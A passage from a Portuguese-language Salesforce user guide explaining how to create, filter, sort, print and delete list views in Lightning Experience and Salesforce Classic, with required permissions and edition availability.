

Disponível em: Salesforce Classic e Lightning

hamento para ntatos está em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e

hamento para s, casos, objetos idos, leads e des está nas edicões **Enterprise**, **Performance**, **Developer** 

Nota: Se você encontrar um erro ao selecionar a opção Acesso total, significa que você não tem mais permissão para definir acesso total nos registros. Entre em contato com seu administrador para determinar se esse acesso é necessário.

### <span id="page-127-1"></span>CONSULTE TAMBÉM:

[Seu acesso a elementos de UI, registros e campos](#page-204-0) [Exibindo os usuários com acesso aos seus registros](#page-124-1)

# Modos de exibição de lista

As exibições de lista fornecem acesso rápido a registros importantes. Você pode encontrar exibições pré-configuradas, como, por exemplo, uma lista de registros exibidos recentemente, para cada objeto padrão ou personalizado. Crie exibições de lista personalizadas para exibir registros que atendam aos seus próprios critérios. Role pelas exibições pré-configurados e exibições de lista que você criou e use gráficos de exibição de lista para ver uma exibição gráfica dos dados da sua exibição de lista.

### [Criar um modo de exibição de lista](#page-128-0)

Crie um modo de exibição de lista para ver um conjunto específico de registros. Você pode criar e salvar exibições para oportunidades, contatos, leads e outros objetos padrão e personalizados. Você determina quais registros são exibidos definindo filtros. Todos os registros que atendem a seus critérios de filtro aparecem no modo de exibição de lista.

### [Editar filtros de modo de exibição de lista](#page-132-0)

Refine ou atualize seus modos de exibição de lista para assegurar que você está vendo os registros mais relevantes. Para alterar quais registros são exibidos em um modo de exibição de lista, edite os filtros do modo de exibição de lista.

### [Classificar modos de exibição de lista](#page-134-0)

Muitos objetos permitem exibir registros em listas, também chamadas de "modos de exibição de lista". Se a sua lista é longa, é possível classificar os registros por uma das colunas de campo. Por exemplo, é possível classificar o modo de exibição de lista Todas as contas pela coluna de campo Nome da conta, pela coluna de campo Estado/Província de cobrança e por outras. É possível também classificar modos de exibição de lista personalizados. A classificação é alfanumérica.

### [Imprimir uma exibição de lista no Salesforce Classic](#page-135-0)

#### [Excluir um modo de exibição de lista](#page-135-1)

Exclua um modo de exibição de lista que não é mais necessário para manter seu espaço de trabalho atualizado.

### [Valores de data relativa para critérios de filtro](#page-136-0)

Ao criar um modo de exibição de lista que inclui um filtro para um intervalo de datas, por exemplo, Criar data ou Data da última atualização , use um ou mais dos valores de data relativa fornecidos para especificar o intervalo.

### [Exibir dados do modo de exibição de lista com gráficos no Lightning Experience](#page-140-0)

Veja uma exibição gráfica dos dados do modo de exibição de lista com os gráficos do modo de exibição de lista. Existem três tipos de gráficos: de barras verticais, de barras horizontais e de anel. Para qualquer modo de exibição de lista, selecione entre os gráficos do modo de exibição de lista padrão e personalizados disponíveis. É possível alterar o modo de exibição de dados para outro tipo, se desejado.

### [Criar um gráfico do modo de exibição de lista no Lightning Experience](#page-140-1)

Crie um gráfico para visualizar dados do modo de exibição de lista. Existem três tipos de gráficos: de barras verticais, de barras horizontais e de anel. Para um gráfico do modo de exibição de lista, você pode alterar a exibição de dados para outro tipo, se desejado. Quando você cria um gráfico do modo de exibição de lista para um objeto, como Oportunidades ou Leads, o gráfico é associado ao objeto. O gráfico está disponível para qualquer modo de exibição de lista que você tenha permissão para ver para aquele objeto, exceto a lista Exibidos recentemente.

### [Editar um gráfico do modo de exibição de lista no Lightning Experience](#page-141-0)

<span id="page-128-0"></span>Refine ou atualize os gráficos do modo de exibição de lista personalizados para assegurar que você está vendo as visualizações de dados mais significativas. Existem três tipos de gráficos: de barras verticais, de barras horizontais e de anel. Para um gráfico do modo de exibição de lista, você pode alterar a exibição de dados para outro tipo, se desejado.

# Criar um modo de exibição de lista

Crie um modo de exibição de lista para ver um conjunto específico de registros. Você pode criar e salvar exibições para oportunidades, contatos, leads e outros objetos padrão e personalizados. Você determina quais registros são exibidos definindo filtros. Todos os registros que atendem a seus critérios de filtro aparecem no modo de exibição de lista.

### [Criar um modo de exibição de lista no Lightning Experience](#page-129-0)

Crie uma exibição para ver uma lista infinitamente rolável de registros que atendem a seus critérios de filtro.

### [Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0)

Crie um modo de exibição de lista para ver um conjunto específico de contatos, documento ou outros registros de objetos. Por exemplo, você pode criar um modo de exibição de lista de contas no seu estado, leads com uma origem de lead específica ou oportunidades acima de um valor específico. Também é possível criar modos de exibição de contatos, leads, usuários ou casos para usar em listas de destinatários de email em massa.

### <span id="page-129-0"></span>Criar um modo de exibição de lista no Lightning Experience

Crie uma exibição para ver uma lista infinitamente rolável de registros que atendem a seus critérios de filtro.

 $\mathcal{A}$ Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

As ações que você pode executar nos modos de exibição de lista estão disponíveis no menu

Controles de exibição de lista, acessado clicando em  $\frac{1}{2}$   $\frac{1}{2}$  ao lado do nome dos modos de exibição de lista.

- **1.** Em Controles de exibição de lista, selecione **Novo**. É exibida uma caixa de diálogo.
- **2.** Insira um nome para a lista.
- **3.** Escolha quem terá acesso a essa exibição de lista: apenas você ou todos os usuários, incluindo usuários do portal de clientes e do portal do parceiro.
- **4.** Clique em **Salvar**. O painel Filtros aparece.
- **5.** Clique em **Mostre-me** e selecione **Todos os** *objetos* ou **Meus** *objetos*.
- **6.** Clique em **Concluído**.
- **7.** Adicione e configure filtros para exibir somente os registros que atendem seus critérios. Há diferentes opções, dependendo do campo que você deseja filtrar e do operador escolhido.
	- **a.** No menu suspenso Novo filtro, selecione o campo para filtrar.
	- **b.** Clique em **Concluído**.
	- **c.** No menu suspenso Filtrar por..., selecione um operador. Por exemplo, escolha **igual a**, **começa com** ou **exclui**.
	- **d.** Em Valor, faça uma seleção ou insira um valor.
	- **e.** Clique em **Concluído**.
	- **f.** Para configurar outro filtro, clique em **Adicionar filtro**.
	- **g.** Para remover um filtro, clique em **x** próximo ao nome do filtro.
- **8.** Clique em **Salvar**. O modo de exibição é incluído na lista suspensa Modo de exibição de lista, de modo que você pode acessá-lo mais tarde.
- **9.** Como opção, escolha e ordena as colunas em seu modo de exibição de lista.
	- **a.** No menu Controles de exibição de lista, selecione **Selecionar campos para exibição**.
	- **b.** Para adicionar colunas, selecione um ou mais campos em Campos disponíveis e use a seta para movê-las para Campos visíveis.
	- **c.** Para remover colunas, selecione um ou mais campos em Campos visíveis e use a seta para movê-las para Campos disponíveis.
	- **d.** Ordene as colunas selecionando um ou mais campos em Campos visíveis e usando as setas para movê-los para cima ou para baixo.
	- **e.** Clique em **Salvar**.
- Exemplo: Você está planejando uma viagem para São Francisco e deseja ver uma lista das contas que visitará enquanto estiver lá. Em Contas, crie um modo de exibição de lista que mostra Minhas contas. Adicione um filtro para Cidade de cobrança **igual a** *São Francisco*.



Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar modos de exibição de lista:

**•** "Ler" no tipo de registro incluído na lista E "Criar e personalizar modos de exibição de lista"

Para criar, editar ou excluir modos de exibição de lista pública:

**•** "Gerenciar modos de exibição de lista pública" Nota: As informações que aparecem em modos de exibição de listas são somente os dados aos quais você tem acesso — sejam registros de sua propriedade ou aos quais tenha acesso para leitura ou leitura/gravação, registros que foram compartilhados com você ou registros de propriedade de usuários ou compartilhados com usuários em papéis abaixo de você na hierarquia de papéis. É possível exibir apenas os campos visíveis em seu layout da página e configurações de segurança no nível do campo.

### CONSULTE TAMBÉM:

[Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0) [Editar filtros de modo de exibição de lista no Lightning Experience](#page-133-0) [Referência de operadores de filtro](#page-198-0) [Exibir dados do modo de exibição de lista com gráficos no Lightning Experience](#page-140-0)

### <span id="page-130-0"></span>Criar exibições de lista personalizadas no Salesforce Classic

Crie um modo de exibição de lista para ver um conjunto específico de contatos, documento ou outros registros de objetos. Por exemplo, você pode criar um modo de exibição de lista de contas no seu estado, leads com uma origem de lead específica ou oportunidades acima de um valor específico. Também é possível criar modos de exibição de contatos, leads, usuários ou casos para usar em listas de destinatários de email em massa.

Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.

Para criar um novo modo de exibição, clique em **Criar novo modo de exibição** na parte superior de qualquer página de lista ou na seção Modo de exibição da home page de qualquer guia.

Nota: Se **Criar novo modo de exibição** não estiver visível, você não tem a permissão "Criar e personalizar modos de exibição de lista". Entre em contato com o administrador do Salesforce para solicitá-la.

### **1.** Inserir **Nome do modo de exibição**

Insira o nome a ser exibido na lista suspensa Modo de exibição.

**2.** Se você tiver a permissão "Personalizar aplicativo", insira um nome exclusivo a ser usado pelos API e pacotes gerenciados.

### **3. Especificar critérios de filtro**

#### **Filtrar por proprietário**

Essas opções variam de acordo com o tipo de registro. Em geral, selecione Todos(as)... ou Meus(Minhas)... para especificar o conjunto de registros para pesquisa. Pode haver opções adicionais:

- **•** Os modos de exibição de lista de leads e casos podem ser limitados por fila.
- **•** Os modos de exibição de lista de catálogos de preços podem ser limitados por catálogo de preços.
- **•** Os modos de exibição da lista de atividades têm várias opções.
- **•** Se sua organização tem gerenciamento de territórios, os modos de exibição de lista de contas e oportunidades podem ser limitados por Meus territórios ou Equipes de meus territórios. Meus territórios indica registros associados a territórios aos quais você pertence. Equipes de meus territórios indica registros associados a territórios aos quais você pertence ou a territórios subordinados a você na hierarquia de territórios.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para criar modos de exibição de lista personalizados:

**•** "Ler" no tipo de registro incluído na lista E "Criar e personalizar modos de exibição de lista"

Para criar, editar ou excluir modos de exibição de lista pública:

**•** "Gerenciar modos de exibição de lista pública"

- **•** Se sua organização tiver equipes de caso, as exibições em lista de caso poderão ser restringidas por Minhas equipes de caso.
- **•** Se sua organização tiver equipes de conta, as exibições em lista de caso poderão ser restringidas por Minhas equipes de conta.
- **•** Se sua organização tiver equipes de oportunidades, as exibições em lista de oportunidades poderão ser restringidas por Minhas equipes de oportunidades.

#### **Filtrar por campanha**

Essa opção está disponível nestes modos de exibição de listas:

- **•** Contatos: início
- **•** Leads: início
- **•** Enviar emails em massa a contatos
- **•** Enviar emails em massa a leads
- **•** Assistente de adição em massa de membros de campanha
- **•** Assistente de atualização em massa de membros de campanha

Se estiver editando um modo de exibição de lista filtrado por campanha e não tiver pelo menos acesso de leitura à campanha, você receberá um erro ao tentar salvar o modo de exibição de lista.

#### **Filtrar por divisão**

Se a sua organização usar divisões para segmentar os dados e você tiver a permissão "Afetado por divisões", selecione a divisão às quais os registros devem corresponder no modo de exibição de listas. Essa opção é desativada quando você não está pesquisando todos os registros.

Selecione -- Atual -- para mostrar os registros na divisão de trabalho atual.

#### **Filtrar por campos adicionais**

Se desejar, insira critérios de filtro para especificar condições a serem atendidas pelos itens selecionados, como *Origem do lead igual a Web*. Você também pode usar valores de data especiais nos critérios de filtro.

Nota: Quando você selecionar o campo Data de criação em um filtro do modo de exibição de lista, o valor especificado poderá ser somente uma data e não um horário. Essa limitação não se aplica a outros filtros.

#### **4. Selecionar campos para exibição**

Os campos padrão são selecionados automaticamente. Você pode escolher até quinze campos diferentes para incluir no seu modo de exibição. É possível exibir apenas os campos disponíveis no seu layout de página. Quando você seleciona um campo de área de texto longo, são exibidos até 255 caracteres no modo de exibição de listas.

- **a.** Para adicionar ou remover campos, selecione um nome de campo e clique na seta **Adicionar** ou **Remover**.
- **b.** Use as setas para colocar os campos na seqüência correta.

#### **5. Restringir visibilidade**

Se você é um administrador ou um usuário com a permissão "Gerenciar modos de exibição de lista pública", especifique se o modo de exibição personalizado pode ser visto por todas as pessoas ou apenas por você. Essa opção não está disponível no Personal Edition. Para ver uma exibição de listas, os usuários devem ter a permissão "Ler" adequada para os tipos de registros nele contidos.

Como alternativa, os usuários das edições Enterprise, Unlimited, Performance e Developer podem especificar um grupo público, papel ou papel que inclua todos os usuários abaixo dele para ver o modo de exibição personalizado. Para compartilhar o modo de exibição de lista, selecione Visível para alguns grupos de usuários, escolha o tipo de grupo ou papel na lista suspensa, selecione o grupo ou papel na lista abaixo e clique em **Adicionar**.

Nota: Os modos de exibição de lista estarão visíveis para os clientes do Portal de Clientes do Salesforce se o botão Visível a todos os usuários for selecionado para modos de exibição em objetos atribuídos a perfis de usuários do portal de clientes. Para criar modos de exibição de lista que somente os usuários do Salesforce possam ver, selecione Visível para alguns grupos de usuários e compartilhe os modos com o grupo Todos os usuários internos ou com um conjunto selecionado de grupos e papéis internos.

Ao implementar um portal de clientes, crie modos de exibição personalizados que contenham somente informações relevantes para os usuários do portal de clientes e, em seguida, deixe esses modos de exibição visíveis aos usuários do portal de clientes compartilhando-os com o grupo Todos os usuários do portal de clientes ou um conjunto selecionado de grupos e papéis do portal.

**6.** Clique em **Salvar**. O modo de exibição é incluído na lista suspensa Modo de exibição, de modo que você pode acessá-lo mais tarde.

Você pode renomear um modo de exibição de lista e clicar em **Salvar como** para salvar os critérios do modo de exibição de lista sem alterar o modo de exibição original.

Para retornar à última página de lista exibida, clique em **Voltar à lista** na parte superior de qualquer página de detalhes.

Nota: As informações que aparecem em modos de exibição de listas são somente os dados aos quais você tem acesso — sejam registros de sua propriedade ou aos quais tenha acesso para leitura ou leitura/gravação, registros que foram compartilhados com você ou registros de propriedade de usuários ou compartilhados com usuários em papéis abaixo de você na hierarquia de papéis. É possível exibir apenas os campos visíveis em seu layout da página e configurações de segurança no nível do campo.

<span id="page-132-0"></span>Além disso, atividades arquivadas não são incluídas nos modos de exibição de listas de atividades. Você pode usar a lista relacionada de Histórico de atividades para exibir essas atividades.

### Editar filtros de modo de exibição de lista

Refine ou atualize seus modos de exibição de lista para assegurar que você está vendo os registros mais relevantes. Para alterar quais registros são exibidos em um modo de exibição de lista, edite os filtros do modo de exibição de lista.

### [Editar filtros de modo de exibição de lista no Lightning Experience](#page-133-0)

Edite filtros em um modo de exibição de lista a partir de Controles de exibição de lista ou clique em para acessar o painel Filtros.

[Editar filtros de modo de exibição de lista no Salesforce Classic](#page-134-1)

Para alterar os filtros de um modo de exibição de lista, edite a lista.

CONSULTE TAMBÉM:

[Referência de operadores de filtro](#page-198-0)

[Criar um modo de exibição de lista no Lightning Experience](#page-129-0)

### <span id="page-133-0"></span>Editar filtros de modo de exibição de lista no Lightning Experience

Edite filtros em um modo de exibição de lista a partir de Controles de exibição de lista ou clique

- em para acessar o painel Filtros.
- Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

As ações que você pode executar nos modos de exibição de lista estão disponíveis no menu

Controles de exibição de lista, acessado clicando em  $\overline{Q}$   $\overline{Q}$  ao lado do nome dos modos de exibição de lista.

- **1.** Em Controles de exibição de lista, selecione **Editar filtros de lista**. Como alternativa, clique em **.** O painel Filtros aparece.
- **2.** Adicione, remova ou edite filtros para exibir somente os registros que atendem seus critérios. Há diferentes opções, dependendo do campo que você deseja filtrar e do operador escolhido.
	- **a.** No menu suspenso Novo filtro, selecione o campo para filtrar.
	- **b.** Clique em **Concluído**.
	- **c.** No menu suspenso Filtrar por, selecione um operador. Por exemplo, escolha **igual a**, **começa com** ou **exclui**.
	- **d.** Em Valor, faça uma seleção ou insira um valor.
	- **e.** Clique em **Concluído**.
	- **f.** Para configurar outro filtro, clique em **Adicionar filtro**.
	- **g.** Para remover um filtro, clique em **peroximo ao nome do filtro.**
- **3.** Para aplicar os filtros editados e atualizar a lista, clique em **Salvar**.

Todos com acesso à lista veem os resultados de suas alterações salvas.

# EDIÇÕES

Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para editar os modos de exibição de lista:

**•** "Ler" no tipo de registro incluído na lista E "Criar e personalizar modos de exibição de lista"

Para criar, editar ou excluir modos de exibição de lista pública:

**•** "Ler" no tipo de registro incluído na lista E "Criar e personalizar modos de exibição de lista"

Exemplo: Você deseja exibir um conjunto de oportunidades em uma placa em vez de em uma grade, mas o modo de exibição de lista inclui registros com diferentes tipos de registros. A placa Oportunidade pode exibir somente os modos de exibição de lista com registros de um único tipo de registro. Para fazer a exibição em uma placa, edite os filtros em seu modo de exibição de lista. No painel Filtros, selecione **Adicionar filtro**. Escolha **Tipo de registro da oportunidade** e o operador **igual a** e insira o valor do tipo de registro desejado. Seu modo de exibição de lista editado agora pode ser exibido na placa.

**[7]** Nota: As informações que aparecem em modos de exibição de listas são somente os dados aos quais você tem acesso — sejam registros de sua propriedade ou aos quais tenha acesso para leitura ou leitura/gravação, registros que foram compartilhados com você ou registros de propriedade de usuários ou compartilhados com usuários em papéis abaixo de você na hierarquia de papéis. É possível exibir apenas os campos visíveis em seu layout da página e configurações de segurança no nível do campo.

### <span id="page-134-1"></span>Editar filtros de modo de exibição de lista no Salesforce Classic

Para alterar os filtros de um modo de exibição de lista, edite a lista.

- Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.
- **1.** Clique em **Editar** ao lado do nome do modo de exibição de lista. Usuários sem a permissão "Gerenciar modos de exibição de lista pública" veem **Clonar** em vez de **Editar**, portanto, eles podem clonar um modo de exibição público ou padrão.
- **2.** Em Especificar critérios de filtro, altere a seleção Filtrar por proprietário, se desejado. Adicione ou altere as seleções Campo, Operador ou Valor em Filtrar por campos adicionais, se desejado.
- **3.** Clique em **Salvar** para aplicar seus filtros editados ao modo de exibição de lista.

Todos os usuários com acesso ao modo de exibição de lista veem os resultados de suas alterações salvas.

Nota: As informações que aparecem em modos de exibição de listas são somente os dados aos quais você tem acesso — sejam registros de sua propriedade ou aos quais tenha acesso para leitura ou leitura/gravação, registros que foram compartilhados com você ou registros de propriedade de usuários ou compartilhados com usuários em papéis abaixo de você na hierarquia de papéis. É possível exibir apenas os campos visíveis em seu layout da página e configurações de segurança no nível do campo.

# <span id="page-134-0"></span>Classificar modos de exibição de lista

Muitos objetos permitem exibir registros em listas, também chamadas de "modos de exibição de lista". Se a sua lista é longa, é possível classificar os registros por uma das colunas de campo. Por exemplo, é possível classificar o modo de exibição de lista Todas as contas pela coluna de campo Nome da conta, pela coluna de campo Estado/Província de cobrança e por outras. É possível também classificar modos de exibição de lista personalizados. A classificação é alfanumérica.

- **1.** Abra o modo de exibição de lista.
- **2.** Clique no cabeçalho da coluna de campo pela qual deseja classificar. Uma seta aparece indicando como a lista está classificada: a partir do primeiro registro da coluna  $\binom{1}{k}$  (alfanumérica) ou do último  $\binom{1}{k}$ .
	- Nota: A partir da versão Spring '13, não será possível classificar os modos de exibição de lista do objeto Usuários em organizações do Salesforce com mais de dois milhões de usuários.

### CONSULTE TAMBÉM:

[Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0)



Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para editar os modos de exibição de lista:

**•** "Ler" no tipo de registro incluído na lista E "Criar e personalizar modos de exibição de lista"

Para criar, editar ou excluir modos de exibição de lista pública:

**•** "Ler" no tipo de registro incluído na lista E "Criar e personalizar modos de exibição de lista"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

# PERMISSÕES DO USUÁRIO

Para classificar um modo de exibição de lista:

**•** "Ler" nos registros da lista

# <span id="page-135-0"></span>Imprimir uma exibição de lista no Salesforce Classic

Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de quias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.

Se os modos de exibição de lista imprimíveis estiverem ativados para a sua organização, você poderá imprimir modos de exibição de lista padrão e personalizados.

- **1.** Vá para o modo de exibição de lista que deseja imprimir. Por exemplo: Todas as contas na guia Contas.
- **2.** Classifique o conteúdo do modo de exibição de lista, se desejar.
- **3.** Clique em  $\Rightarrow$ .
- **4.** Na nova janela, selecione o número de registros que deseja imprimir, até 1.000. (Para imprimir mais de 1.000 registros, execute um relatório e clique em **Exibir área de impressão** no relatório.)
- <span id="page-135-1"></span>**5.** Clique em **Imprimir esta página**.

# Excluir um modo de exibição de lista

Exclua um modo de exibição de lista que não é mais necessário para manter seu espaço de trabalho atualizado.

[Excluir um modo de exibição de lista no Lightning Experience](#page-135-2)

É possível excluir um modo de exibição de lista que não é mais necessário.

[Excluir um modo de exibição de lista no Salesforce Classic](#page-136-1) É possível excluir uma exibição personalizada que não é mais necessária.

# <span id="page-135-2"></span>Excluir um modo de exibição de lista no Lightning Experience

É possível excluir um modo de exibição de lista que não é mais necessário.

- Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.
- **1.** Selecione um modo de exibição de lista.
- **2.**

Clique em  $\mathbf{P}$   $\bullet$   $\mathbf{P}$  para acessar Controles de exibição de lista.

**3.** Selecione **Excluir**.



Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para imprimir modos de exibição de lista:

**•** "Ler" nos registros incluídos na lista

### **EDICÕES**

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para excluir modos de exibição de lista pública

**•** "Gerenciar modos de exibição de lista pública"

### EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para excluir modos de exibição de lista pública

**•** "Gerenciar modos de exibição de lista pública"

### <span id="page-136-1"></span>Excluir um modo de exibição de lista no Salesforce Classic

É possível excluir uma exibição personalizada que não é mais necessária.

- Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.
- **1.** Selecione um modo de exibição de lista personalizada.
- **2.** Clique em **Edit** (Editar).
- **3.** Clique em **Excluir**.

### CONSULTE TAMBÉM:

[Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0)

# <span id="page-136-0"></span>Valores de data relativa para critérios de filtro

Ao criar um modo de exibição de lista que inclui um filtro para um intervalo de datas, por exemplo, Criar data ou Data da última atualização , use um ou mais dos valores de data relativa fornecidos para especificar o intervalo.

Importante: A criação e a filtragem exibições de lista no Lightning Experience estão disponíveis atualmente apenas em organizações de Teste. Fornecemos esse recurso para selecionar clientes por meio de um programa piloto que requer a concordância com termos e condições específicos. Para ser indicado para participar do programa, entre em contato com a Salesforce. Como programas piloto estão sujeitos a alterações, não podemos garantir a aceitação. Os recursos piloto não estão geralmente disponíveis, conforme indicado neste documento ou em comunicados à imprensa ou declarações públicas. Não podemos garantir a disponibilidade geral dentro de qualquer prazo específico, ou mesmo independentemente de qualquer condição. Tome suas decisões de compra com base apenas nos recursos geralmente disponíveis.

Por exemplo, para criar uma exibição personalizada ou relatório de contas criadas na semana anterior, insira *Data de criação igual a SEMANA PASSADA*. No caso de valores de data relativa com variáveis, como "PRÓXIMOS *N* DIAS", substitua *N* por qualquer número acima de zero.

Os valores de data relativos não fazem distinção entre maiúsculas e minúsculas. Você pode usar "ÚLTIMA SEMANA" ou "última semana".

Você pode usar vários valores de intervalo em um mesmo campo, separados por vírgulas.

Nota: Nas edições Enterprise, Unlimited, Performance, Professional e Developer, a semana é definida pela lista suspensa Localidade na sua página de informações pessoais. Para as Edições Contact Manager, Group e Personal, a semana é definida pela configuração de Localidade no perfil da empresa. Por exemplo, para a localidade definida como inglês dos Estados Unidos, a semana vai de domingo a sábado, enquanto no inglês do Reino Unido a semana vai de segunda-feira a domingo.

Nota: Na tabela, os valores de data relativa marcados com um asterisco (\*) não estão disponíveis no Lightning Experience.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para excluir modos de exibição de lista pública

**•** "Gerenciar modos de exibição de lista pública"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições



